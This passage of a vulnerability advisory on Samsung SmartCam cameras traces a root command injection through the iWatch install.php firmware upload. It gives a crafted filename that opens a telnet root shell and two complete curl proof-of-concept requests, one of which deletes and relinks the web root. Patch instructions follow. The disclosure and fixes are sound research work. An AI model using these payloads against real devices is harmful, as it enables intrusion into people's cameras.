+                $privateKey = byte2str($recvData, 17, 16);
+                if($privateKey == ""){
+                       $sendData = array_slice($recvData, 0, 40);
+
+                       str2byte($sendData, $pageData[1], 17, 16);
+                       requestToCamera(CMD_USER, ACTION_SET, TYPE_REQUEST, $sendData);
+                       $_SESSION["PRIVATE_KEY"] = $pageData[1];
+                       echo "OK";
+               }else{
+                       echo "NOK";
+               }
        }else{
                echo "NOK;" . $result[1];
        }
Applying patch: This patch can be installed with the following process:
- Remount /work directory:
mount -o,remount -rw /work - Get the patch:
wget -O /tmp/smartcam-preauth-fix.patch http://download.gtvhacker.com/file/samsung/smartcam/smartcam-preauth-fix.patch - Run the patch:
patch -p0 < /tmp/smartcam-preauth-fix.patch
iWatch install.php Remote Root Command Execution
The Samsung Smartcam suffers from a vulnerability which allows for remote command execution as the root user.
- The below has been tested on a snh-1011 Samsung Smartcam, but the vulnerability is believed to affect the entire Samsung Smartcam series of devices.
The vulnerability occurs because of improper sanitization of the iWatch firmware update filename. A specially crafted request allows an attacker the ability to inject his own command providing the attacker remote root command execution.
The path to the vulnerability begins on line 46 of "/mnt/custom/iwatch/web/install.php" within the "run( $mode, $file = null, $data = null )" function, where a switch statement is used to determine in which mode the firmware install should be completed.
/mnt/custom/iwatch/web/install.php

 46                         switch( $mode ){
 47                                 case iWatchInstaller::IWL_INSTALL_MODE_MANUAL:
 48                                                 $this->manualInstall($file, $data);
 49                                                 break;
 50                                 case iWatchInstaller::IWL_INSTALL_MODE_AUTO:
 51                                                 $this->autoInstall( );
 52                                                 break;
 53                                 default:
 54                                                 header('HTTP/1.0 405 Method not supported', true, 405);
 55                                                 break;
 56                         }
If, the "$mode" variable (which is derived from the "$_POST['mode']") is set to "manual", the "manualInstall($file, $data)" member function is called. In this call, the "$file" variable is equal to the PHP "$_FILES" superglobal variable and $data is equal to the "$_POST" superglobal variable.
Then, the path to the exploitable code follows into the "manualInstall($file, $data)" function which can be seen below.
/mnt/custom/iwatch/web/install.php

 66         private function manualInstall( $file, $data )
 67         {
 68                 // Verify  input and process firmware request
 69                 if ( $this->validateFirmware($file["file"]["tmp_name"], $file["file"]["name"], $data["checksum"])) {
 70                   if ($file["file"]["error"] > 0) {
 71                         header('HTTP/1.0 412 Error receiving file', true, 405);
 72                   } else {
 73
 74                         // check for existance of file and move to tmp
 75                         $sourceFile = iWatchInstaller::BASE_PATH . "/"  . $file["file"]["name"];
 76                         if ( move_uploaded_file($file["file"]["tmp_name"],$sourceFile) ) {
 77                                 // process file and complete installation
 78                                 $this->installFirmware( $sourceFile );
 79                         }
 80                   }
 81                 }
 82         }
On line 69, the "validateFirmware()" function is called with 3 variables as arguments. The first variable ($file["file"]["tmp_name"]) contains the temporary name of the file and is not user supplied. The second variable ($file["file"]["name"]) contains the filename of the firmware and its value is user supplied. The third variable ($data["checksum"]) contains the checksum of the file and this value is also user supplied.
The code for the "validateFirmware" function can be found below.
/mnt/custom/iwatch/web/install.php

115         private function validateFirmware( $fileContents, $fileName, $checksum )
116         {
117                 //extract extension
118                 $extension = end(explode(".", $fileName));
119
120                 // verify file type and checksum
121                 if ( in_array($extension, $this->_fileTypes) && $this->verifyChecksum($fileContents,$checksum) ){
122                         return true;
123                 }
124                 return false;
125         }
In the above code, taken from within the "validateFirmware()" function, line 118 splits the "$fileName" variable by exploding with the "." as its delimiter, the code then uses the end of the result as the file’s extension. The extension is then validated against an array of values within the "_fileTypes" member variable on line 121. This variable contains 2 strings, "tgz" and "bin" . This means that any filename supplied must end with either ".tgz" or ".bin".
Following the above, on line 121, a call is made to the "verifyChecksum()" member function. This call is made with 2 variables, the first containing the temporary filename of the uploaded files and the second containing the user supplied file checksum. The code for the "verifyChecksum()" function can be found below.
/mnt/custom/iwatch/web/install.php

169         private function verifyChecksum($file, $checksum){
170                 return (md5_file($file) == $checksum);
171         }
The above code is simple, on line 170 a call is made to the PHP function "md5_file()" with the temporary filename of the uploaded file. The function then returns a hash of the file contents which is compared to the provided checksum. If the checksum matches, true is returned, otherwise false is returned.
This means that if we provide a valid md5 hash of a file and ensure the file name ends with .tgz or .bin, we can bypass the checks within this function.
We then are returned to the "manualInstall()" function code.
/mnt/custom/iwatch/web/install.php

 66         private function manualInstall( $file, $data )
 67         {
 68                 // Verify  input and process firmware request
 69                 if ( $this->validateFirmware($file["file"]["tmp_name"], $file["file"]["name"], $data["checksum"])) {
 70                   if ($file["file"]["error"] > 0) {
 71                         header('HTTP/1.0 412 Error receiving file', true, 405);
 72                   } else {
 73
 74                         // check for existance of file and move to tmp
 75                         $sourceFile = iWatchInstaller::BASE_PATH . "/"  . $file["file"]["name"];
 76                         if ( move_uploaded_file($file["file"]["tmp_name"],$sourceFile) ) {
 77                                 // process file and complete installation
 78                                 $this->installFirmware( $sourceFile );
 79                         }
 80                   }
 81                 }
 82         }
On line 75, the user supplied filename is added to the "BASE_PATH" constant which contains "/tmp". The file path is then stored in the "$sourceFile" variable. Next, the uploaded file is then moved to the location within "$sourceFile". Finally, the "installFirmware()" function is called with the "$sourceFile" variable as its only argument.
The code for "installFirmware()" is shown below.
/mnt/custom/iwatch/web/install.php

132         private function installFirmware( $file ){
133
134                 $tmpdir = iWatchInstaller::BASE_PATH . "/iwl-".md5(time());
135
136                 if ( file_exists($file) ){
137
138                         // make temporary directory
139                         if (mkdir( $tmpdir )){
140
141                                 // ensure log directory exists
142                                 if(!is_dir( iWatchInstaller::IWL_ROOT_PATH . "/logs" )) mkdir( iWatchInstaller::IWL_ROOT_PATH . "/logs", 0766, true );
143
144                                 // untar the file contents assumes format is tgz regardless of tgz/bin extension
145                                 // redirect output to dev/null
146                                 system( "tar -zxvf " . $file . " -C " . $tmpdir . " 2>&1 > /dev/null");
147
148                                 // set execute permission
149                                 system( "chmod a+x " . $tmpdir . "/install.sh" );
150
151                                 // execute the installer script logging results in IWL_ROOT
152                                 system( $tmpdir . "/install.sh  >" . iWatchInstaller::IWL_ROOT_PATH. "/logs/iwl-installer.log 2>&1" );
153
154                                 // clean-up installation directory and source files
155                                 system( "rm -Rf " . $tmpdir );
156                                 unlink( $file );
157
158                                 echo "IWL_INSTALL_SUCCESS";
159                         }
160                 }
161         }
In the above code, on line 136, a call to the PHP function "file_exists()" is made to ensure the file supplied to the function exists. If the result is true we proceed to the vulnerable area of code. On line 146, a call is made to the PHP "system()" function with the "$file" variable. This variable contains the user supplied value of the filename we supplied appended to the script supplied path "/tmp".
At this point we have our user supplied filename reaching the PHP "system()" call without any sanitization, however we are restricted by the fact that the file must exist and therefore must contain valid filename characters.
The code where the command execution vulnerability executes can be seen below.
/mnt/custom/iwatch/web/install.php

146                                 system( "tar -zxvf " . $file . " -C " . $tmpdir . " 2>&1 > /dev/null");
Looking at the above code, the "$file" variable isn’t enclosed in quotes of any kind. Therefore, escaping its use is as simple as including a semicolon in the file name.
Next, we must find a way to include spaces. This can be done using brace expansion, this allows us to specify a command such as {ls,-al,/tmp} which is then executed with spaces as "ls -al /tmp". After using the brace expansion method to fix the space limitation, we almost have complete control over the vulnerable function’s command execution. The only limitation comes in when we try to include a forward slash within the command. There is however even a bypass for these cases. By using "${HOME}" anywhere a forward slash is needed, we reference the environmental variable "HOME" which contains a "/". Combining all of the above (along with the allowed file extension appended to the end of the name), the following file name spawns a telnet shell on the host on port 9998.
;{busybox,telnetd,{echo,-l${HOME}bin${HOME}sh},-p9998};#1.bin
POC(S)
- A POC for the vulnerability which spawns a telnet root shell on port 9998 using curl can be found below.
curl -i -s -k  -X $'POST' \
    -H $'Content-Type: multipart/form-data; boundary=------------------------b5bfb11e3c0e10a8' \
    --data-binary $'--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"mode\"\x0d\x0a\x0d\x0amanual\x0d\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"file\"; filename=\";{busybox,telnetd,{echo,-l${HOME}bin${HOME}sh},-p9998};#1.bin\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"checksum\"\x0d\x0a\x0d\x0ad41d8cd98f00b204e9800998ecf8427e\x0d\x0a--------------------------b5bfb11e3c0e10a8--\x0d\x0a\x0d\x0a' \
    $'http://<IPADDRESSHERE>/custom/iwatch/install.php?'
- A POC which re-enables the administrator interface on the device (allowing for viewing outside of the Samsung cloud) can be found below.
- Disclaimer: The web interface leaves a number of vulnerabilities unfixed and may be removed if the device is allowed to update.
curl -i -s -k  -X $'POST' \
    -H $'Content-Type: multipart/form-data; boundary=------------------------b5bfb11e3c0e10a8' \
    --data-binary $'--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"mode\"\x0d\x0a\x0d\x0amanual\x0d\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"file\"; filename=\";{rm,${HOME}work${HOME}www${HOME}htdocs};{ln,-s,${HOME}work${HOME}www${HOME}htdocs_webon,${HOME}work${HOME}www${HOME}htdocs};#1.bin\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data; name=\"checksum\"\x0d\x0a\x0d\x0ad41d8cd98f00b204e9800998ecf8427e\x0d\x0a--------------------------b5bfb11e3c0e10a8--\x0d\x0a\x0d\x0a' \
    $'http://<IPADDRESSHERE>/custom/iwatch/install.php?'
The vulnerability can be patched by first logging in to the server after spawning a shell with the POC curl command above, then running the following command.
sed -i -e 's/" . $file . "/" . escapeshellarg($file) . "/' /mnt/custom/iwatch/web/install.php
